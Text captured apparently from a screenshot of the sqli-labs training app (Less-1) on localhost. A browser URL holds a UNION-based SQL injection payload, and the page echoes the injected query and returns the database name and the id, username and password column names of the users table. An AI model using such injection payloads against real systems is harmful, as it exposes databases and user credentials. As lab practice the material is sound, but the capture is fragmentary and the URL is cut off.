 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,database(),group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%...
R
有新版 Chrome 可用
欢迎 Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),group_concat(column_name) from information_schema.columns where table_name='users' AND table_schema='security'-- ' LIMIT 0,1您的登录名：security
您的密码：id、username、password
SQLI DUMB SERIES-1